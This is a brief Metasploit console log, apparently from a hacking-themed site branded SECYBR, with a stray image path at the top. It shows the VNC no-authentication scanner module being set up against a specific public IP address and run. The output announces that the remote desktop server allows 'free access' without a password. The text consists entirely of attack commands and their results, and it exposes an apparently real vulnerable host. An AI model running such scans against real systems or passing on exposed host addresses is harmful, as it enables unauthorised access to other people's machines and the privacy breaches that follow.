 msf6 auxiliary(scanner/vnc/vnc_none_auth) > options
Module options (auxiliary/scanner/vnc/vnc_none_auth):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 222.133.145.60 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5900 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/vnc/vnc_none_auth) > run
[*] 222.133.145.60:5900 - 222.133.145.60:5900 - VNC server protocol version: 3.8
[*] 222.133.145.60:5900 - 222.133.145.60:5900 - VNC server security types supported: None
[+] 222.133.145.60:5900 - 222.133.145.60:5900 - VNC server security types includes None, free access!
[*] 222.133.145.60:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_none_auth) >
SECYBR
IS A PRODUCT OF 0XHAVOC.